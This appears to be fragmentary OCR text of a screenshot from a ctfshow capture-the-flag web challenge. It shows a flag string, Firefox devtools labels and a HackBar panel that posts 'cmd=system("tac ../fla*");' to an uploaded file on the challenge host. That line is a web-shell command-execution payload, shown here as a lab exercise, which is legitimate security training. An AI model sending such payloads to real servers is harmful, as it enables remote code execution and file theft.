 $flag="ctfshow{4636dfed-7437-4751-9493-1d197ea1a81c}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-10-16 22:41:40 # @Last
h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://de26e8f9-5c1c-4bff-bf9b-aca43c94713c.challenge.ctf.show:8080/upload/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
cmd=system("tac ../fla*");